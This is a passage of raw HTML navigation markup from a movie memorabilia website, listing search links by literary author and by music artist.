		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Bob%5FForeman&category=Literary+:+Bob%5FForeman">Bob Foreman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Bret%5FHalliday&category=Literary+:+Bret%5FHalliday">Bret Halliday</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Brett%5FHarte&category=Literary+:+Brett%5FHarte">Brett Harte</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Brothers%5FGrimm&category=Literary+:+Brothers%5FGrimm">Brothers Grimm</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Carl%5FSanburg&category=Literary+:+Carl%5FSanburg">Carl Sanburg</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Carl%5FVan%5FVechten&category=Literary+:+Carl%5FVan%5FVechten">Carl Van Vechten</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Cervantes&category=Literary+:+Cervantes">Cervantes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Charles%5FDickens&category=Literary+:+Charles%5FDickens">Charles Dickens</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Charles%5FKyson&category=Literary+:+Charles%5FKyson">Charles Kyson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Charles%5FW%2E%5FChesnutt&category=Literary+:+Charles%5FW%2E%5FChesnutt">Charles W. Chesnutt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Charlotte%5FBronte&category=Literary+:+Charlotte%5FBronte">Charlotte Bronte</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Christina%5FRossetti&category=Literary+:+Christina%5FRossetti">Christina Rossetti</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Clyde%5FFitch&category=Literary+:+Clyde%5FFitch">Clyde Fitch</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Daphne%5Fdu%5FMaurier&category=Literary+:+Daphne%5Fdu%5FMaurier">Daphne du Maurier</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Dorothy%5FUhnak&category=Literary+:+Dorothy%5FUhnak">Dorothy Uhnak</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Dylan%5FThomas&category=Literary+:+Dylan%5FThomas">Dylan Thomas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::E%2E%5FTemple%5FThurston&category=Literary+:+E%2E%5FTemple%5FThurston">E. Temple Thurston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::E%2E%5FW%2E%5FHornung&category=Literary+:+E%2E%5FW%2E%5FHornung">E. W. Hornung</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Earl%5FDerr%5FBiggers&category=Literary+:+Earl%5FDerr%5FBiggers">Earl Derr Biggers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Edgar%5FAllan%5FPoe&category=Literary+:+Edgar%5FAllan%5FPoe">Edgar Allan Poe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Edgar%5FRice%5FBurroughs&category=Literary+:+Edgar%5FRice%5FBurroughs">Edgar Rice Burroughs</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Edgar%5FWallace&category=Literary+:+Edgar%5FWallace">Edgar Wallace</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Edna%5FSt%2E%5FVincent%5FMillay&category=Literary+:+Edna%5FSt%2E%5FVincent%5FMillay">Edna St. Vincent Millay</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Eleanor%5FH%2E%5FPorter&category=Literary+:+Eleanor%5FH%2E%5FPorter">Eleanor H. Porter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Erich%5Fvon%5FDaniken&category=Literary+:+Erich%5Fvon%5FDaniken">Erich von Daniken</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ernest%5FHemingway&category=Literary+:+Ernest%5FHemingway">Ernest Hemingway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ethel%5FLina%5FWhite&category=Literary+:+Ethel%5FLina%5FWhite">Ethel Lina White</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Eugene%5FO%27Neill&category=Literary+:+Eugene%5FO%27Neill">Eugene O'Neill</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::F%2E%5FScott%5FFitzgerald&category=Literary+:+F%2E%5FScott%5FFitzgerald">F. Scott Fitzgerald</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Faust&category=Literary+:+Faust">Faust</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Florence%5FTranter&category=Literary+:+Florence%5FTranter">Florence Tranter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Frances%5FHodgson%5FBurnett&category=Literary+:+Frances%5FHodgson%5FBurnett">Frances Hodgson Burnett</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Frank%5FGruber&category=Literary+:+Frank%5FGruber">Frank Gruber</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Frank%5FNorris&category=Literary+:+Frank%5FNorris">Frank Norris</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Gail%5FSheehy&category=Literary+:+Gail%5FSheehy">Gail Sheehy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Gaston%5FLeroux&category=Literary+:+Gaston%5FLeroux">Gaston Leroux</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Gene%5FStratton%2DPorter&category=Literary+:+Gene%5FStratton%2DPorter">Gene Stratton-Porter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::George%5FBernard%5FShaw&category=Literary+:+George%5FBernard%5FShaw">George Bernard Shaw</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::George%5FBizet&category=Literary+:+George%5FBizet">George Bizet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::George%5FMcManus&category=Literary+:+George%5FMcManus">George McManus</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Giovanni%5FBoccacio&category=Literary+:+Giovanni%5FBoccacio">Giovanni Boccacio</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Gordon%5FSherry&category=Literary+:+Gordon%5FSherry">Gordon Sherry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Graham%5FGreene&category=Literary+:+Graham%5FGreene">Graham Greene</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Grimm%5FBrothers&category=Literary+:+Grimm%5FBrothers">Grimm Brothers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::H%2E%5FG%2E%5FWells&category=Literary+:+H%2E%5FG%2E%5FWells">H. G. Wells</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::H%2E%5FRider%5FHaggard&category=Literary+:+H%2E%5FRider%5FHaggard">H. Rider Haggard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Hal%5FForrest&category=Literary+:+Hal%5FForrest">Hal Forrest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Hans%5FChristian%5FAnderson&category=Literary+:+Hans%5FChristian%5FAnderson">Hans Christian Anderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Harold%5FBell%5FWright&category=Literary+:+Harold%5FBell%5FWright">Harold Bell Wright</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Harold%5FBratt&category=Literary+:+Harold%5FBratt">Harold Bratt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Harriet%5FBeecher%5FStowe&category=Literary+:+Harriet%5FBeecher%5FStowe">Harriet Beecher Stowe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Henri%5FBataille&category=Literary+:+Henri%5FBataille">Henri Bataille</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Henri%5FMurger&category=Literary+:+Henri%5FMurger">Henri Murger</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Henry%5FJames&category=Literary+:+Henry%5FJames">Henry James</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Herman%5FWouk&category=Literary+:+Herman%5FWouk">Herman Wouk</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ian%5FFleming&category=Literary+:+Ian%5FFleming">Ian Fleming</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Irving%5FBerlin&category=Literary+:+Irving%5FBerlin">Irving Berlin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::J%2E%5FJefferson%5FFarjeon&category=Literary+:+J%2E%5FJefferson%5FFarjeon">J. Jefferson Farjeon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Jack%5FLondon&category=Literary+:+Jack%5FLondon">Jack London</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Jacques%5FDeval&category=Literary+:+Jacques%5FDeval">Jacques Deval</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FBaldwin&category=Literary+:+James%5FBaldwin">James Baldwin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FClavell&category=Literary+:+James%5FClavell">James Clavell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FFenimore%5FCooper&category=Literary+:+James%5FFenimore%5FCooper">James Fenimore Cooper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FGerard&category=Literary+:+James%5FGerard">James Gerard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FHelvick&category=Literary+:+James%5FHelvick">James Helvick</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FM%2E%5FCain&category=Literary+:+James%5FM%2E%5FCain">James M. Cain</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FOliver%5FCurwood&category=Literary+:+James%5FOliver%5FCurwood">James Oliver Curwood</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Jerome%5FK%2E%5FJerome&category=Literary+:+Jerome%5FK%2E%5FJerome">Jerome K. Jerome</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Johanna%5FSpyri&category=Literary+:+Johanna%5FSpyri">Johanna Spyri</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::John%5FD%2E%5FCarr&category=Literary+:+John%5FD%2E%5FCarr">John D. Carr</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::John%5FVan%5FDruhen&category=Literary+:+John%5FVan%5FDruhen">John Van Druhen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::John%5FWilliam%5FFox&category=Literary+:+John%5FWilliam%5FFox">John William Fox</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Johnston%5FMcCulley&category=Literary+:+Johnston%5FMcCulley">Johnston McCulley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Jonathan%5FSwift&category=Literary+:+Jonathan%5FSwift">Jonathan Swift</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Katherine%5FAnne%5FPorter&category=Literary+:+Katherine%5FAnne%5FPorter">Katherine Anne Porter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Kathryn%5FForbes&category=Literary+:+Kathryn%5FForbes">Kathryn Forbes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Kay%5FBoyle&category=Literary+:+Kay%5FBoyle">Kay Boyle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Kurt%5FVonnegut%5FJr%2E&category=Literary+:+Kurt%5FVonnegut%5FJr%2E">Kurt Vonnegut Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::L%2E%5FFrank%5FBaum&category=Literary+:+L%2E%5FFrank%5FBaum">L. Frank Baum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Leonard%5FReginald%5FGribble&category=Literary+:+Leonard%5FReginald%5FGribble">Leonard Reginald Gribble</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Lewis%5FCarroll&category=Literary+:+Lewis%5FCarroll">Lewis Carroll</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Louisa%5FMay%5FAlcott&category=Literary+:+Louisa%5FMay%5FAlcott">Louisa May Alcott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ludwig%5FBemelman&category=Literary+:+Ludwig%5FBemelman">Ludwig Bemelman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Marie%5FCorelli&category=Literary+:+Marie%5FCorelli">Marie Corelli</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mark%5FHarris&category=Literary+:+Mark%5FHarris">Mark Harris</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mark%5FTwain&category=Literary+:+Mark%5FTwain">Mark Twain</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mary%5FNorton&category=Literary+:+Mary%5FNorton">Mary Norton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mary%5FRoberts%5FRinehart&category=Literary+:+Mary%5FRoberts%5FRinehart">Mary Roberts Rinehart</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Maxwell%5FAnderson&category=Literary+:+Maxwell%5FAnderson">Maxwell Anderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mickey%5FSpillane&category=Literary+:+Mickey%5FSpillane">Mickey Spillane</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Miscellaneous&category=Literary+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Monckton%5FHoffe&category=Literary+:+Monckton%5FHoffe">Monckton Hoffe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mother%5FGoose&category=Literary+:+Mother%5FGoose">Mother Goose</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Nan%5FChauncy&category=Literary+:+Nan%5FChauncy">Nan Chauncy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Nathaniel%5FHawthorne&category=Literary+:+Nathaniel%5FHawthorne">Nathaniel Hawthorne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Neil%5FBurgess&category=Literary+:+Neil%5FBurgess">Neil Burgess</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Nicolai%5FGogol&category=Literary+:+Nicolai%5FGogol">Nicolai Gogol</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Noel%5FCoward&category=Literary+:+Noel%5FCoward">Noel Coward</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::North%5FBigbee&category=Literary+:+North%5FBigbee">North Bigbee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Nostradamus&category=Literary+:+Nostradamus">Nostradamus</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::O%2E%5FHenry&category=Literary+:+O%2E%5FHenry">O. Henry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Owen%5FJohnson&category=Literary+:+Owen%5FJohnson">Owen Johnson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Paul%5Fde%5FKruif&category=Literary+:+Paul%5Fde%5FKruif">Paul de Kruif</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Peter%5FB%2E%5FKyne&category=Literary+:+Peter%5FB%2E%5FKyne">Peter B. Kyne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Phillip%5FBarry&category=Literary+:+Phillip%5FBarry">Phillip Barry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Poetry&category=Literary+:+Poetry">Poetry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Prosper%5FM%E9rim%E9e&category=Literary+:+Prosper%5FM%E9rim%E9e">Prosper Mérimée</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Richard%5FConnell&category=Literary+:+Richard%5FConnell">Richard Connell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Richard%5FHarding%5FDavis&category=Literary+:+Richard%5FHarding%5FDavis">Richard Harding Davis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Richard%5FWright&category=Literary+:+Richard%5FWright">Richard Wright</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Robert%5FBrowning&category=Literary+:+Robert%5FBrowning">Robert Browning</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Robert%5FLouis%5FStevenson&category=Literary+:+Robert%5FLouis%5FStevenson">Robert Louis Stevenson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ronald%5FSukenick&category=Literary+:+Ronald%5FSukenick">Ronald Sukenick</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Rudyard%5FKipling&category=Literary+:+Rudyard%5FKipling">Rudyard Kipling</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sean%5FO%27Casey&category=Literary+:+Sean%5FO%27Casey">Sean O'Casey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Shakespeare&category=Literary+:+Shakespeare">Shakespeare</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Short%5FStory&category=Literary+:+Short%5FStory">Short Story</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sidney%5FHoward&category=Literary+:+Sidney%5FHoward">Sidney Howard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sir%5FArthur%5FConan%5FDoyle&category=Literary+:+Sir%5FArthur%5FConan%5FDoyle">Sir Arthur Conan Doyle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sir%5FConan%5FArthur%5FDoyle&category=Literary+:+Sir%5FConan%5FArthur%5FDoyle">Sir Conan Arthur Doyle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sir%5FWalter%5FScott&category=Literary+:+Sir%5FWalter%5FScott">Sir Walter Scott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sonny%5FCarson&category=Literary+:+Sonny%5FCarson">Sonny Carson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Stirling%5FSilliphant&category=Literary+:+Stirling%5FSilliphant">Stirling Silliphant</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Storer%5FClouston&category=Literary+:+Storer%5FClouston">Storer Clouston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Thomas%5FHughes&category=Literary+:+Thomas%5FHughes">Thomas Hughes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Thornton%5FWilder&category=Literary+:+Thornton%5FWilder">Thornton Wilder</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Victor%5FHugo&category=Literary+:+Victor%5FHugo">Victor Hugo</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Vincente%5FBlasco%2DIbanez&category=Literary+:+Vincente%5FBlasco%2DIbanez">Vincente Blasco-Ibanez</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Voltaire&category=Literary+:+Voltaire">Voltaire</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::W%2E%5FRiley&category=Literary+:+W%2E%5FRiley">W. Riley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::W%2E%5FSomerset%5FMaugham&category=Literary+:+W%2E%5FSomerset%5FMaugham">W. Somerset Maugham</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Walter%5FVan%5FTilburg%5FClark&category=Literary+:+Walter%5FVan%5FTilburg%5FClark">Walter Van Tilburg Clark</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::William%5FF%2E%5FCody&category=Literary+:+William%5FF%2E%5FCody">William F. Cody</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::William%5FMakepeace%5FThakeray&category=Literary+:+William%5FMakepeace%5FThakeray">William Makepeace Thakeray</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::William%5FSaroyan&category=Literary+:+William%5FSaroyan">William Saroyan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::William%5FShakespeare&category=Literary+:+William%5FShakespeare">William Shakespeare</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::William%5FSmith&category=Literary+:+William%5FSmith">William Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Wilson%5FCollison&category=Literary+:+Wilson%5FCollison">Wilson Collison</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Winifred%5FHoltby&category=Literary+:+Winifred%5FHoltby">Winifred Holtby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Zane%5FGrey&category=Literary+:+Zane%5FGrey">Zane Grey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Zenna%5FHenderson&category=Literary+:+Zenna%5FHenderson">Zenna Henderson</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu23" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Miscellaneous</a> </li>
	<li><a href="#subcatmenu24" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Music</a>		<ul class="collapse list-unstyled" id="subcatmenu24">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Abba&category=Music+:+Abba">Abba</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Abbe%5FLane&category=Music+:+Abbe%5FLane">Abbe Lane</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Arturo%5FToscanini&category=Music+:+Arturo%5FToscanini">Arturo Toscanini</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Beatles&category=Music+:+Beatles">Beatles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Benny%5FGoodman&category=Music+:+Benny%5FGoodman">Benny Goodman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Bessie%5FSmith&category=Music+:+Bessie%5FSmith">Bessie Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Billie%5FHoliday&category=Music+:+Billie%5FHoliday">Billie Holiday</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Bing%5FCrosby&category=Music+:+Bing%5FCrosby">Bing Crosby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Bizet&category=Music+:+Bizet">Bizet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Bobby%5FBreen&category=Music+:+Bobby%5FBreen">Bobby Breen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Buddy%5FGreco&category=Music+:+Buddy%5FGreco">Buddy Greco</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Burl%5FIves&category=Music+:+Burl%5FIves">Burl Ives</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Cab%5FCalloway&category=Music+:+Cab%5FCalloway">Cab Calloway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Caterina%5FValente&category=Music+:+Caterina%5FValente">Caterina Valente</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Comedy&category=Music+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Connie%5FStevens&category=Music+:+Connie%5FStevens">Connie Stevens</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Count%5FBasie&category=Music+:+Count%5FBasie">Count Basie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Dale%5FEvans&category=Music+:+Dale%5FEvans">Dale Evans</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Diahann%5FCarroll&category=Music+:+Diahann%5FCarroll">Diahann Carroll</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Diana%5FRoss&category=Music+:+Diana%5FRoss">Diana Ross</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Don%5FHo&category=Music+:+Don%5FHo">Don Ho</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Donald%5FO%27Connor&category=Music+:+Donald%5FO%27Connor">Donald O'Connor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Dorothy%5FDandridge&category=Music+:+Dorothy%5FDandridge">Dorothy Dandridge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Drama&category=Music+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Duke%5FEllington&category=Music+:+Duke%5FEllington">Duke Ellington</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Eartha%5FKitt&category=Music+:+Eartha%5FKitt">Eartha Kitt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Edie%5FAdams&category=Music+:+Edie%5FAdams">Edie Adams</a></li>
